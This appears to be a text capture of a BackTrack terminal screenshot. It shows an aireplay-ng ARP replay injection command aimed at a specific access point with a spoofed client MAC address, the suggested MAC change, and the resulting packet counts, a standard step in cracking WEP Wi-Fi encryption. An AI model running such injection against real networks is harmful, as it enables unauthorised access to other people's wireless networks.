 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -3 -b 00:21:91:D2:8e:25 -h 60:fb:42:d5:e4:01 mon0
The interface MAC (00:C0:CA:3E:BD:93) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 60:FB:42:D5:E4:01
03:59:25  Waiting for beacon frame (BSSID: 00:21:91:D2:8E:25) on channel 11
Saving ARP requests in replay_arp-0206-035925.cap
You should also start airodump-ng to capture replies.
Read 6043 packets (got 1886 ARP requests and 1869 ACKs), sent 1963 packets...(500 pps)